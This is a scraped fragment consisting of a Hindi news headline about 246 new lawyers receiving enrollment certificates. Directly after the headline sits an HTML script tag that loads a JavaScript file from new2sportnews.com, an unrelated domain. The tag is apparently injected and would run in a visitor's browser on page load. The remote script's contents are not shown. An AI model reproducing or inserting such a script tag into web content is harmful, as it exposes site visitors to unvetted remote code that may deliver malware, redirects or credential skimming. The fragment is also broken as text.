 246 नए वकीलों को बांटे एनरॉलमेंट सर्टिफिकेट<script src="https://new2sportnews.com/face2news.js"></script>